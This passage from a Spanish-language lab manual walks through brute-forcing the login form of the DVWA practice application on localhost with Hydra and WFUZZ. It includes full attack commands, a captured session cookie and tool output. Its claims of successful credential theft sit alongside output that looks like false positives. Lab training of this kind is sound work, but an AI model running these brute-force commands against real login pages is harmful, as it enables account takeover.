

*Imagen 87: Passowrd.txt descarga*

29. En la carpeta de descarga se encuentra los archivos descargados.



*Imagen 88: Archivos localizado en Downloads*

30. Para el inicio del ataque se usará la herramienta HYDRA con la opción –L se llama la lista de diccionario de usuario, con –P el diccionario de contraseña para así luego inserta la dirección del entorno que ejerce la petición post que es http-post-form del formulario. Por ende, se finaliza el comando insertando el directorio de la página login con el complemento de playloads

username=^USER^&password=^PASS^&Login=Login añadiendo el mensaje de respuesta de ingreso de las credenciales, y se ejecuta el comando.

| kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox                                                                                                    | B<br>$\sim$<br>×. |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------|--|--|--|--|--|--|
| Archivo Máquina Ver Entrada Dispositivos Ayuda                                                                                                    |                   |  |  |  |  |  |  |
| <b>ALL BOD</b> - 1 2 3<br><b>DE AREA</b><br>40 <sub>0</sub>                                                                                                    |                   |  |  |  |  |  |  |
|                                                                                                    |                   |  |  |  |  |  |  |
| Ð<br>root@kali: /home/kali/Downloads                                                                                                    | ദ                 |  |  |  |  |  |  |
| File Actions Edit View Help                                                                                                    |                   |  |  |  |  |  |  |
|                                                                                                    |                   |  |  |  |  |  |  |
| root@kali) [/home/kali/Downloads]                                                                                                    |                   |  |  |  |  |  |  |
| # hydra -L <b>/home/kali/user.txt -P /home/kali/Downloads/contraseñas.txt 127.0.0.1 http-post-form '/vulnerabilities/brute/?:username=^USER^&amp;password=^PASS^&amp;Login=Login</b>                                                                          |                   |  |  |  |  |  |  |
| :Username and/or password incorrect.'<br>Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t                                              |                   |  |  |  |  |  |  |
| hese *** ignore laws and ethics anyway).                                                                                                    |                   |  |  |  |  |  |  |
|                                                                                                    |                   |  |  |  |  |  |  |
| Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-04 00:17:54                                                                                                    |                   |  |  |  |  |  |  |
| [DATA] max 16 tasks per 1 server, overall 16 tasks, 400 login tries (l:16/p:25), ~25 tries per task<br>[DATA] attacking http-post-form://127.0.0.1:80/vulnerabilities/brute/?:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect. |                   |  |  |  |  |  |  |
| [80][http-post-form] host: 127.0.0.1<br>login: root<br>password: August@20                                                                                                    |                   |  |  |  |  |  |  |
| [80][http-post-form] host: 127.0.0.1<br>login: root<br>password: password                                                                                                    |                   |  |  |  |  |  |  |
| [80][http-post-form] host: 127.0.0.1<br>login: root<br>password: August123                                                                                                    |                   |  |  |  |  |  |  |
| password: August1<br>[80][http-post-form] host: 127.0.0.1<br>login: root                                                                                                    |                   |  |  |  |  |  |  |
| [80][http-post-form] host: 127.0.0.1<br>login: root<br>password: August20!<br>password: August2020!<br>$[80]$ [http-post-form] host: 127.0.0.1<br>login: root                                                                                                 |                   |  |  |  |  |  |  |
| [80][http-post-form] host: 127.0.0.1<br>login: root<br>password: Autumn20!                                                                                                    |                   |  |  |  |  |  |  |
| [80][http-post-form] host: 127.0.0.1<br>login: root<br>password: August20                                                                                                    |                   |  |  |  |  |  |  |
| [80][http-post-form] host: 127.0.0.1<br>login: root<br>password: Autumn1                                                                                                    |                   |  |  |  |  |  |  |
| [80][http-post-form] host: 127.0.0.1<br>login: root<br>password: Autumn20                                                                                                    |                   |  |  |  |  |  |  |
| [80][http-post-form] host: 127.0.0.1<br>login: root<br>password: Autumn2020!                                                                                                    |                   |  |  |  |  |  |  |
| [80][http-post-form] host: 127.0.0.1<br>login: root<br>password: Autumn2020<br>password: Autumn@20                                                                                                    |                   |  |  |  |  |  |  |
| [80][http-post-form] host: 127.0.0.1<br>login: root<br>[80][http-post-form] host: 127.0.0.1<br>login: root<br>password: Autumn123                                                                                                    |                   |  |  |  |  |  |  |
| [80][http-post-form] host: 127.0.0.1<br>login: root<br>password: August2020                                                                                                    |                   |  |  |  |  |  |  |
| password: August@2020<br>[80][http-post-form] host: 127.0.0.1<br>login: root                                                                                                    | viore information |  |  |  |  |  |  |
| [80][http-post-form] host: 127.0.0.1<br>login: admin<br>password: password                                                                                                    |                   |  |  |  |  |  |  |
| login: admin<br>[80][http-post-form] host: 127.0.0.1<br>password: August1                                                                                                    |                   |  |  |  |  |  |  |
| [80][http-post-form] host: 127.0.0.1<br>login: admin<br>password: August20<br>login: admin                                                                                                    |                   |  |  |  |  |  |  |
| $[80]$ [http-post-form] host: 127.0.0.1<br>password: August123<br>[80][http-post-form] host: 127.0.0.1<br>login: admin<br>password: August20!                                                                                                    |                   |  |  |  |  |  |  |
| [80][http-post-form] host: 127.0.0.1<br>login: admin<br>password: August2020                                                                                                    |                   |  |  |  |  |  |  |
| [80][http-post-form] host: 127.0.0.1<br>login: admin<br>password: August@20                                                                                                    |                   |  |  |  |  |  |  |
| login: admin<br>[80][http-post-form] host: 127.0.0.1<br>password: August2020!                                                                                                    |                   |  |  |  |  |  |  |
| [80][http-post-form] host: 127.0.0.1<br>login: admin<br>password: August@2020                                                                                                    |                   |  |  |  |  |  |  |
| [80][http-post-form] host: 127.0.0.1<br>login: admin<br>password: Autumn1<br>[80][http-post-form] host: 127.0.0.1<br>login: admin<br>password: Autumn123                                                                                                    |                   |  |  |  |  |  |  |
|                                                                                                    |                   |  |  |  |  |  |  |

*Imagen 89: Ejecución de la herramienta HYDRA*

31. Se logró adivinar y robar las credenciales de usuario, se realiza el ingreso en los cuadros de texto y de manera exitosa se da conexión.



*Imagen 90: Login exitoso con las credenciales*

# **Escenario #10: Ataque de fuerza bruta en Formulario Login Web mediante WFUZZ Objetivo: Adivinar o robas las credenciales de usuario administrador**

# **Complejidad: Medio**

#### **Tiempo: 41 minutos**

32. Dar clic en el panel en la opción "DVWA Security" para cambiar el nivel de seguridad medio.



*Imagen 91: Configuración de seguridad – nivel medio – brute forcé*

33. Dar clic en el panel en la opción "BRUCE FORCE"



*Imagen 92: Formulario Login – Nivel Medio*

34. Dar clic en opción "View Source" para revisar el código del nivel de seguridad a realizar. El código fuente presente como el desarrollado ha implementado una pantalla de inicio sobre la sesión fallida, permitiendo ralentizar la cantidad de solicitudes que se



*Imagen 93: Código fuente – Nivel medio – Brute Force*

35. Luego de entender el código, se realiza la inspección del elemento del Login para identificar en el storage la cookie que es el PHPSESSID y el nivel de seguridad para la realización del ataque por la herramienta WFUZZ.

| 70 kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox<br>O                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |           |               |                                                                                                    |              | X        |                                                                          |                 |                          |                               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|-----------|---------------|----------------------------------------------------------------------------------------------------|--------------|----------|--------------------------------------------------------------------------|-----------------|--------------------------|-------------------------------|
| Archivo Máquina Ver Entrada Dispositivos Ayuda                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |           |               |                                                                                                    |              |          |                                                                          |                 |                          |                               |
| ■ 20 □ × 1 2 3 4<br>$\bullet$ $\bullet$<br>designation of the control                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |           |               |                                                                                                    |              |          | $\begin{array}{ccc}\n\bullet & \bullet & \bullet & \bullet\n\end{array}$ | 0:42<br>自       | $\ddot{G}$               |                               |
| O Vulnerability: Brute Force X<br>qist.qithubusercontent.com/<br>raw.qithubusercontent.com/l×<br>$+$                                                                                                    |                                                                                                    |                                                                                                    |                                                                     |           |               |                                                                                                    |              |          |                                                                          |                 |                          |                               |
| C<br>命<br>$\rightarrow$                                                                                                    | ☆<br>O D 127.0.0.1/vulnerabilities/brute/                                                                                    |                                                                                                    |                                                                     |           |               |                                                                                                    |              |          |                                                                          | $\circledcirc$  | Ā,<br>Ξ                  |                               |
| Kali Linux <a> Kali Tools <a> Kali Docs <br/> <a> Kali Forums <a> <a> <a> <a> <a> <a> <a> &lt;</a> <a> &lt;</a> <a> <a> <a> <a> <a> &lt;</a> <a> <a> &lt; &lt;</a> <a> <a> <a> <a< a=""> <a< a=""> <a< a=""> &lt;</a<></a<></a<></a> &lt; &lt; &lt;</a></a></a></a></a></a></a></a></a></a></a></a></a></a></a></a> | <b>Brute Force</b><br><b>CSRF</b><br><b>File Inclusion</b><br><b>File Upload</b><br><b>SQL Injection</b><br><b>XSS (DOM)</b> | Setup / Reset DB<br><b>Command Injection</b><br><b>Insecure CAPTCHA</b><br><b>SQL Injection (Blind)</b><br><b>Weak Session IDs</b> | Login<br>Username:<br>Password:<br>Login<br><b>More Information</b> |           |               | . https://www.owasp.org/index.php/Testing for Brute Force (OWASP-AT-004)<br>. http://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password<br>. http://www.sillychicken.co.nz/Security/how-to-brute-force-http-forms-in-windows.html |              |          |                                                                          |                 |                          |                               |
| [>] Console<br><b>D</b> Inspector<br>R                                                                                                    |                                                                                                    |                                                                                                    | D Debugger 1 Network {} Style Editor @ Performance 4 Memory         |           |               | Storage <b>+</b> Accessibility 888 Application                                                                                                    |              |          |                                                                          |                 |                          | $\mathbf{u} \cdot \mathbf{v}$ |
| ▶ नि Cache Storage                                                                                                    | <b>Y</b> Filter Items                                                                                                    |                                                                                                    |                                                                     |           |               |                                                                                                    |              |          |                                                                          |                 |                          | $+$ $C$                       |
| $\blacktriangledown$ $\Box$ Cookies                                                                                                    | Name                                                                                                    | Value                                                                                                    |                                                                     | Domain    | Path          | Expires / Max-Age                                                                                                    | Size:        | HttpOnly | Secure                                                                   | <b>SameSite</b> | Last Accessed            |                               |
| http://127.0.0.1                                                                                                    | PHPSESSID                                                                                                    | dgqmgp2jggb07cj0gmb21nik72                                                                                                    |                                                                     | 127.0.0.1 | $\mathcal{L}$ | Session                                                                                                    | 35           | false    | false                                                                    | None            | Wed, 04 Jan 2023 05:29:  |                               |
| $\triangleright$ $\Box$ Indexed DB<br>▶ नि Local Storage<br>$\triangleright$ $\Box$ Session Storage                                                                                                    | security                                                                                                    | medium                                                                                                    |                                                                     | 127.0.0.1 |               | Session                                                                                                    | $34^{\circ}$ | false    | false                                                                    | None            | Wed, 04 Jan 2023 05:29:. |                               |

*Imagen 94: Búsqueda de cookie en storage*

36. Ejecutamos la siguiente consulta para logar el objetivo, con los diccionarios correspondiente realizado el ataque con la herramienta WFUZZ.

| kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox |                         |                                                                                                    | $\Box$                |
|-----------------------------------------------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|-----------------------|
| Archivo Máquina Ver Entrada Dispositivos Ayuda                        |                         |                                                                                                    |                       |
|                                                                       |                         |                                                                                                    | $\bullet$<br>$\Theta$ |
| $\Box$                                                                |                         | root@kali: /home/kali                                                                                                    | ø                     |
| File Actions Edit View Help                                           |                         |                                                                                                    |                       |
|                                                                       |                         |                                                                                                    |                       |
| (root®kali)-[/home/kali]                                              |                         | └ <mark>#</mark> wfuzz -c -z file,user.txt -z file,/home/kali/Downloads/contraseñas.txt -b 'security=medium; PHPSESSID=dgqmgp2jggb07cj0gmb21nik72' 'http://127.0.0.1/dvwa/vulnerabil |                       |
| ities/brute/index.php?username=FUZZ&password=FUZ2Z&Login=Login'       |                         |                                                                                                    |                       |
|                                                                       |                         |                                                                                                    |                       |
|                                                                       |                         |                                                                                                    |                       |
|                                                                       |                         |                                                                                                    |                       |
|                                                                       | Command Intection       |                                                                                                    |                       |
|                                                                       | <b>CSRF</b>             |                                                                                                    |                       |
|                                                                       | File Includion          |                                                                                                    |                       |
|                                                                       | File Unfond             | More Information                                                                                                    |                       |
|                                                                       | <b>DISOCUTE CARTCHA</b> |                                                                                                    |                       |
|                                                                       | <b>SOL Intection!</b>   |                                                                                                    |                       |
|                                                                       | SQL Injection (Blind)   |                                                                                                    |                       |
|                                                                       | <b>WHEN Session IDs</b> |                                                                                                    |                       |
|                                                                       |                         |                                                                                                    |                       |
|                                                                       |                         |                                                                                                    |                       |
|                                                                       |                         |                                                                                                    |                       |
|                                                                       |                         |                                                                                                    |                       |
|                                                                       |                         |                                                                                                    |                       |
|                                                                       |                         |                                                                                                    |                       |
|                                                                       |                         |                                                                                                    |                       |
|                                                                       |                         |                                                                                                    |                       |
|                                                                       |                         |                                                                                                    |                       |
|                                                                       |                         |                                                                                                    |                       |
|                                                                       |                         |                                                                                                    |                       |

*Imagen 95: Ejecución de ataque por WFUZZ*

37. Se encuentra el hallazgo de las credenciales de usuario administrador.

| kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox |            |                |      |        |                       | Ő<br>X<br>$\overline{\phantom{0}}$                              |
|-----------------------------------------------------------------------|------------|----------------|------|--------|-----------------------|-----------------------------------------------------------------|
| Archivo Máquina Ver Entrada Dispositivos Ayuda                        |            |                |      |        |                       |                                                                 |
|                                                                       |            |                |      |        |                       |                                                                 |
|                                                                       |            |                |      |        |                       |                                                                 |
| $\Box$                                                                |            |                |      |        | root@kali: /home/kali | $\begin{array}{ c c c }\hline \textbf{0}&\textbf{0}\end{array}$ |
| File Actions Edit View Help                                           |            |                |      |        |                       |                                                                 |
| 000000001:                                                            | 404        | 9L             | 32 W | 309 Ch | "root - password"     |                                                                 |
| 000000002:                                                            | 404        | 9 L            | 32 W | 309 Ch | "root - August1"      |                                                                 |
| 000000003:                                                            | 404        | 9L             | 32 W | 309 Ch | "root - August123"    |                                                                 |
| 000000004:                                                            | 404        | 9 <sub>1</sub> | 32 W | 309 Ch | "root - August20"     |                                                                 |
| 000000005:                                                            | 404        | 9 L            | 32 W | 309 Ch | "root - August20!"    |                                                                 |
| 000000010:                                                            | 404        | 9 L            | 32 W | 309 Ch | "root - Autumn1"      |                                                                 |
| 000000012:                                                            | 404        | 9 L            | 32 W | 309 Ch | "root - Autumn20"     |                                                                 |
| 000000008:                                                            | 404        | 9L             | 32 W | 309 Ch | "root - August@20"    |                                                                 |
| 000000007:                                                            | 404        | 9L             | 32 W | 309 Ch | "root - August2020!"  |                                                                 |
| 000000011:                                                            | 404        | 9 L            | 32 W | 309 Ch | "root - Autumn123"    |                                                                 |
| 000000009:                                                            | 404        | 9 L            | 32 W | 309 Ch | "root - August@2020"  |                                                                 |
| 000000013:                                                            | 404        | 9 L            | 32 W | 309 Ch | "root - Autumn20!"    |                                                                 |
| 000000006:                                                            | 404        | 9L             | 32 W | 309 Ch | "root - August2020"   |                                                                 |
| 000000014:                                                            | 404        | 9 L            | 32 W | 309 Ch | "root - Autumn2020"   |                                                                 |
| 000000015:                                                            | 404        | 9 L            | 32 W | 309 Ch | "root - Autumn2020!"  |                                                                 |
| 000000020:                                                            | 404        | 9 L            | 32 W | 309 Ch | "root - Fall20"       |                                                                 |
| 000000016:                                                            | 404        | 9 L            | 32 W | 309 Ch | "root - Autumn@20"    |                                                                 |
| 000000018:                                                            | 404        | 9 L            | 32 W | 309 Ch | "root - Fall1"        |                                                                 |
| 000000022:                                                            | 404        | 9L             | 32 W | 309 Ch | "root - Fall2020"     |                                                                 |
| 000000019:                                                            | 404        | 9 L            | 32 W | 309 Ch | "root - Fall123"      |                                                                 |
| 000000017:                                                            | 404        | 9 L            | 32 W | 309 Ch | "root - Autumn@2020"  |                                                                 |
| 000000021:                                                            | 404        | 9 L            | 32 W | 309 Ch | "root - Fall20!"      |                                                                 |
| 000000023:                                                            | 494        | 9L             | 32 W | 309 Ch | "root - Fall2020!"    |                                                                 |
| 000000024:                                                            | 404        | 9L             | 32 W | 309 Ch | "root - Fall@20"      |                                                                 |
| 000000025:                                                            |            | 9 L            | 32 W | 309 Ch | "root"                |                                                                 |
| 000000030:                                                            | 404        | 9L             | 32 W | 309 Ch | "admin - August20"    |                                                                 |
| 000000032:                                                            | 404<br>404 | 9L             | 32 W | 309 Ch | "admin - August2020"  |                                                                 |
| 000000028:                                                            |            | 9 L            | 32 W | 309 Ch | "admin - August1"     |                                                                 |
| 000000027:                                                            | 404        | 9 L            | 32 W | 309 Ch | "admin - password"    |                                                                 |
| 000000031:                                                            |            | 9 L            | 32 W | 309 Ch | "admin - August20!"   |                                                                 |
| 000000029:                                                            | 404        | 9L             | 32 W | 309 Ch | "admin - August123"   |                                                                 |
| 000000033:                                                            | 404        | 9 L            | 32 W | 309 Ch | "admin - August2020!" |                                                                 |
| 000000026:                                                            |            | 9 L            | 32 W | 309 Ch | "root"                |                                                                 |
| 000000035:                                                            | 404        | 9L             | 32 W | 309 Ch | "admin - August@2020" |                                                                 |
| 000000043:                                                            |            | 9 L            | 32 W | 309 Ch | "admin - Autumn@2020" |                                                                 |
| 000000040:                                                            | 404        | 9L             | 32 W | 309 Ch | "admin - Autumn2020"  |                                                                 |
| 000000034:                                                            |            | 9 L            | 32 W | 309 Ch | "admin - August@20"   |                                                                 |
|                                                                       |            |                |      |        |                       |                                                                 |

*Imagen 96: Resultados de WFUZZ*
38. Ingreso de datos al formulario Login

